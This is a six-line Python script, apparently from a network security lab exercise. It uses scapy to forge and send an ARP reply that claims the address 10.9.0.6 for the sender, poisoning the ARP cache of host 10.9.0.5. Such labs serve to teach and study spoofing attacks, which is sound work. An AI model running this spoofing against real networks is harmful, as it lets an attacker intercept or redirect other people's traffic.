 1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 A = ARP(op=2,psrc='10.9.0.6',pdst='10.9.0.5')
5 pkt = E/A
6 sendp(pkt, iface='eth0')